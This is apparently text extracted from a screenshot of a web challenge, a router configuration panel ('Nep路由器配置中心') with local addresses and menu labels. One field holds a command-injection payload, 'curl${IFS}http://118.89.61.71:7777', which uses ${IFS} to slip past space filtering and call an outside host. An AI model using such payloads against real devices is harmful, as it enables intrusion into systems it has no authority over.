 Home Page
view-source:127.0.0.1:5000/ab
127.0.0.1:8080/home
Nep路由器配置中心
Users
Routes
Settings
爆炒h3h3qaq
Router Configuration
curl${IFS}http://118.89.61.71:7777
Set Router